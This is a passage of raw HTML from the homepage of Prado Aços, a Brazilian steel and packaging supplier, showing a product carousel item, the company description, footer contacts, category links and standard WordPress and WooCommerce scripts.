			<img loading="lazy" decoding="async" width="430" height="430" src="http://pradoacos.com.br/wp-content/uploads/2023/11/Tubo-de-nylon-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12663" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/11/Tubo-de-nylon-430x430.webp 430w, http://pradoacos.com.br/wp-content/uploads/2023/11/Tubo-de-nylon-300x300.webp 300w, http://pradoacos.com.br/wp-content/uploads/2023/11/Tubo-de-nylon-150x150.webp 150w, http://pradoacos.com.br/wp-content/uploads/2023/11/Tubo-de-nylon.webp 500w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="http://pradoacos.com.br/p/nylon/tubos-de-nylon-40x20mm-a-140x50mm/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12662" data-product_sku="" aria-label="Leia mais sobre &ldquo;Tubos de Nylon 40x20mm a 140x50mm&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://pradoacos.com.br/p/nylon/tubos-de-nylon-40x20mm-a-140x50mm/">Tubos de Nylon 40x20mm a 140x50mm</a></h3>						

		
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-604 -->
			
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12580ae wd-section-stretch animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="12580ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f5ec8" data-id="51f5ec8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f3d1c1 elementor-widget elementor-widget-heading" data-id="4f3d1c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Prado Aços</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1309621 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1309621" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fundada em 2014 na cidade de Mogi Mirim (SP), a <strong>Prado Aços</strong> conta com uma estrutura própria de 7 mil metros quadrados, na qual metade dela é de área coberta.</p><p>Além de sua grande infraestrutura, a localização estratégica é uma grande vantagem, já que a empresa está localizada na Rodovia Gov. Adhemar Pereira de Barros (SP-340), interligando cidades do interior paulista, sul de Minas Gerais até a capital e o litoral de São Paulo.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1882298 elementor-align-left elementor-widget elementor-widget-button" data-id="1882298" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://pradoacos.com.br/empresa/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dcf97d0" data-id="dcf97d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a29bd2d elementor-widget elementor-widget-image" data-id="a29bd2d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pradoacos.com.br/empresa/">
							<img loading="lazy" decoding="async" width="1280" height="720" src="http://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-15.jpeg" class="attachment-full size-full wp-image-12302" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-15.jpeg 1280w, http://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-15-400x225.jpeg 400w, http://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-15-768x432.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c7f41e wd-section-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c7f41e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64752ac" data-id="64752ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ac5818a elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ac5818a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8313a4e" data-id="8313a4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de9e979 elementor-view-stacked elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="de9e979" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Download Folder">
				<i aria-hidden="true" class="fas fa-cloud-download-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" target="_blank" >
							Download Folder						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Faça download de nosso folder.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f18d0a8" data-id="f18d0a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8f4ca elementor-view-stacked elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="ac8f4ca" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://pradoacos.com.br/produtos/" class="elementor-icon" tabindex="-1" aria-label="Produtos">
				<i aria-hidden="true" class="fas fa-box"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://pradoacos.com.br/produtos/" >
							Produtos						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Conheça toda nossa linha de produtos.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2dd3ea0" data-id="2dd3ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468a4ad elementor-view-stacked elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="468a4ad" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://pradoacos.com.br/contato/" class="elementor-icon" tabindex="-1" aria-label="Contato">
				<i aria-hidden="true" class="far fa-comment-dots"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://pradoacos.com.br/contato/" >
							Contato						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Está em dúvida?
Entre em contato conosco.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-818-css" href="http://pradoacos.com.br/wp-content/uploads/elementor/css/post-818.css?ver=1750269892" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-826e40d wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826e40d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b83bfa7" data-id="b83bfa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-03e44e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="03e44e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c0ca26" data-id="5c0ca26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a536a3a elementor-widget elementor-widget-image" data-id="a536a3a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pradoacos.com.br">
							<img width="200" height="45" src="http://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png" class="attachment-large size-large wp-image-12251" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b9c3bae color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="b9c3bae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Comercialização de embalagens, bombonas de 5L a 200L, containers de 1.000L, baldes e tambores metálicos. </p><p>Além de oferecer as melhores opções para serralheria em geral, com ferramentas elétricas, roldanas, peças para corrimão e acessórios em geral em sua loja</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-932a36d" data-id="932a36d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-883a3ff elementor-widget elementor-widget-heading" data-id="883a3ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SOBRE NÓS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-651f8dc elementor-mobile-align-center elementor-widget__width-initial elementor-align-left elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="651f8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/empresa/">

											<span class="elementor-icon-list-text">Empresa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/produtos/">

											<span class="elementor-icon-list-text">Produtos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/galeria/">

											<span class="elementor-icon-list-text">Galeria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/contato/">

											<span class="elementor-icon-list-text">Contato</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/mapa-site/">

											<span class="elementor-icon-list-text">Mapa do Site</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b5cca8" data-id="0b5cca8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11f21ea elementor-widget elementor-widget-heading" data-id="11f21ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NOSSOS PRODUTOS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fed25bc elementor-mobile-align-center elementor-widget__width-initial elementor-align-left elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="fed25bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/chapas/">

											<span class="elementor-icon-list-text">Chapas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/dobras/">

											<span class="elementor-icon-list-text">Dobras</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/laminados/">

											<span class="elementor-icon-list-text">Laminados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/nylon/">

											<span class="elementor-icon-list-text">Nylon</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/perfil-estrutural/">

											<span class="elementor-icon-list-text">Perfil Estrutural</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/tambores-usados/">

											<span class="elementor-icon-list-text">Tambores Usados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/telas-galvanizadas/">

											<span class="elementor-icon-list-text">Telas Galvanizadas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/telhas/telha-metalica-galvalume/">

											<span class="elementor-icon-list-text">Telha Metálica Galvalume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/telhas/telha-translucida-fibra/">

											<span class="elementor-icon-list-text">Telha Translúcida Fibra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/tubos/">

											<span class="elementor-icon-list-text">Tubos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9c895d0" data-id="9c895d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e05d86d elementor-widget elementor-widget-heading" data-id="e05d86d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ATENDIMENTO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a3d05aa elementor-mobile-align-center elementor-widget__width-initial elementor-align-left elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="a3d05aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(19) 3862-5179</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/5519998329644" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">(19) 9 9832-9644</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/5519998346565" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">(19) 9 9834-6565</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Rodovia SP 340 Km 161 - 2402<br>Jd. Maria B. Bordignon - Mogi Mirim/SP</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-84bf112 elementor-widget elementor-widget-heading" data-id="84bf112" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SIGA-NOS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9fa546b elementor-mobile-align-center elementor-align-left elementor-widget__width-initial elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9fa546b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/prado.acos/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/pradoacos/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Prado+A%C3%A7os/@-22.4437482,-46.9851355,15z/data=!4m2!3m1!1s0x0:0x604d15d55ee31e9d?sa=X&#038;ved=2ahUKEwixqLmn2e-BAxVPs5UCHcJqCgoQ_BJ6BAhAEAA&#038;ved=2ahUKEwixqLmn2e-BAxVPs5UCHcJqCgoQ_BJ6BAhOEAg" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63df6dc wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63df6dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3970788" data-id="3970788" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d470986 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="d470986" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Prado Aços</strong>| Todos os Direitos Reservados</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ec127e" data-id="5ec127e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e365d29 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="e365d29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://transparencyreport.google.com/safe-browsing/search?url=www.pradoacos.com.br" target="_blank" rel="nofollow">
							<img width="357" height="141" src="http://pradoacos.com.br/wp-content/uploads/2021/08/GOOGLE_73b9a7c5-655e-40de-addf-bc03cb338c0a.webp" class="attachment-large size-large wp-image-11499" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2021/08/GOOGLE_73b9a7c5-655e-40de-addf-bc03cb338c0a.webp 357w, http://pradoacos.com.br/wp-content/uploads/2021/08/GOOGLE_73b9a7c5-655e-40de-addf-bc03cb338c0a-150x59.webp 150w" sizes="(max-width: 357px) 100vw, 357px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-100285b elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="100285b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://multdivision.com.br" target="_blank" rel="nofollow">
							<img width="100" height="19" src="http://pradoacos.com.br/wp-content/uploads/2021/08/multdivision-logo-branco-peq.png" class="attachment-large size-large wp-image-8982" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Fechar</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="http://pradoacos.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar produtos" value="" name="s" aria-label="Buscar" title="Buscar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-menu-do-topo-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10955 current_page_item menu-item-10978 item-level-0" ><a href="http://pradoacos.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10780 item-level-0" ><a href="http://pradoacos.com.br/empresa/" class="woodmart-nav-link"><span class="nav-link-text">Empresa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11576 item-level-0" ><a href="http://pradoacos.com.br/produtos/" class="woodmart-nav-link"><span class="nav-link-text">Produtos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12707 item-level-1" ><a href="http://pradoacos.com.br/c/chapas/" class="woodmart-nav-link">Chapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12708 item-level-1" ><a href="http://pradoacos.com.br/c/dobras/" class="woodmart-nav-link">Dobras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12709 item-level-1" ><a href="http://pradoacos.com.br/c/laminados/" class="woodmart-nav-link">Laminados</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941 item-level-1" ><a href="https://pradoacos.com.br/p/loja/loja/" class="woodmart-nav-link">Loja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710 item-level-1" ><a href="http://pradoacos.com.br/c/nylon/" class="woodmart-nav-link">Nylon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12711 item-level-1" ><a href="http://pradoacos.com.br/c/perfil-estrutural/" class="woodmart-nav-link">Perfil Estrutural</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12712 item-level-1" ><a href="http://pradoacos.com.br/c/tambores-usados/" class="woodmart-nav-link">Tambores Usados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12713 item-level-1" ><a href="http://pradoacos.com.br/c/telas-galvanizadas/" class="woodmart-nav-link">Telas Galvanizadas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12740 item-level-1" ><a href="http://pradoacos.com.br/c/telhas/" class="woodmart-nav-link">Telhas</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12741 item-level-2" ><a href="http://pradoacos.com.br/c/telhas/telha-metalica-galvalume/" class="woodmart-nav-link">Telha Metálica Galvalume</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12742 item-level-2" ><a href="http://pradoacos.com.br/c/telhas/telha-translucida-fibra/" class="woodmart-nav-link">Telha Translúcida Fibra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12715 item-level-1" ><a href="http://pradoacos.com.br/c/tubos/" class="woodmart-nav-link">Tubos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12003 item-level-0" ><a href="http://pradoacos.com.br/galeria/" class="woodmart-nav-link"><span class="nav-link-text">Galeria</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779 item-level-0" ><a href="http://pradoacos.com.br/contato/" class="woodmart-nav-link"><span class="nav-link-text">Contato</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Usamos cookies para melhorar sua experiência em nosso site. Ao navegar neste site, você concorda com o uso de cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Aceitar</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Fechar o formulário de pesquisa"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="http://pradoacos.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="10" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar produtos" value="" name="s" aria-label="Buscar" title="Buscar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Comece a digitar para ver os produtos que procura.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"551938625179","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Estou no site http://pradoacos.com.br/, e gostaria de maiores informações.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_45c1a9aee013ed4e0f20f26e6bc88ece","fragment_name":"wc_fragments_45c1a9aee013ed4e0f20f26e6bc88ece","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
